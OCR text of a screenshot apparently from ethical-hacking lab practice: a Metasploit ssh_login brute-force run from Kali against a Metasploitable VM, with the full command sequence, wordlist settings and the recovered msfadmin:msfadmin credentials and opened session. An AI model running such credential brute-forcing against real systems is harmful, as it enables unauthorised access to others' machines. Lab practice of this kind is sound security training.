 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 13:58
root@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root/Desktop/Use
.txt
user_file ⇒ /root/Desktop/Usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/Desktop/pas
.txt
pass_file ⇒ /root/Desktop/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.246.7
rhosts ⇒ 192.168.246.7
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.246.7:22 - Starting bruteforce
[+] 192.168.246.7:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin)
000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),
),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashar
0(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:
UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.2.15:35931 → 192.168.246.7:22) at 2022-
13:58:05 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
File System
myzaprepo...
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
2022-08-0...
project1_za...
KALI
BY OFFENSIVE SECURITY
27°C
Partly cloudy
ENG
IN
23:28
31-08-2022